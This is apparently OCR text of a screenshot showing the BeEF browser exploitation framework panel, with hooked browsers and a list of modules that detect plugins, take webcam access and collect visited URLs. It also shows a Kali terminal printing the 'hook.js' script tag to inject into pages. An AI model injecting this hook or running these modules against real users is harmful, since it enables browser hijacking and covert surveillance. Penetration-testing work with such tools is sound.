 BeEF 0.4.6.1-alpha | Submit B
Hooked Browsers
Online Browsers
10.10.10.129
127.0.0.1
Offline Browsers
Basic
Requester
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Module Tree
Search
Browser (53)
Hooked Domain (25)
Detect Extensions
Detect FireBug
Detect Foxit Reader
Detect LastPass
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect VLC
Detect Windows Media Pl
Fingerprint Browser (PoC
Get Visited Domains
Get Visited URLs (Avant
Play Sound
Remove Hook Element
Spyder Eye
Unhook
Webcam
Webcam Permission Che
Detect Evernote Web Clip
Webcam HTML5
Detect Popup Blocker
Detect ActiveX
Detect MS Office
Ready
Module Results History
id date label
root@kali: ~
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~#